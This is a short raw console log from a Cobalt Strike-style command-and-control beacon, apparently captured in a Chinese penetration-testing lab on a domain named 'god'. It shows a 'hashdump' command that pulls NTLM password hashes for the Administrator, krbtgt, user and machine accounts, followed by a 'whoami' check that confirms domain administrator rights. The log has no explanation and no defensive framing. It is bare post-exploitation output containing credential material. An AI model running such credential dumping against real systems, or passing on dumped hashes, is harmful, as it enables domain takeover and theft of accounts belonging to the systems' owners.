 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a45a7246dd74b64a67f22fd7020f1bd8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:a45a7246dd74b64a67f22fd7020f1bd8:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:df7e91d64a54aac2091d03a5be9710f7:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:55657ba7d8e59163f409b90ad9f29335:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:2bc5f53624c7d35e8cc09ac0af3fe85e:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
冰蚕实验室
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 55 bytes
[+] received output:
用户信息
----------------
用户名 SID
================= =============================================
god\administrator S-1-5-21-2952760202-1353902439-2381784089-500
冰蚕实验室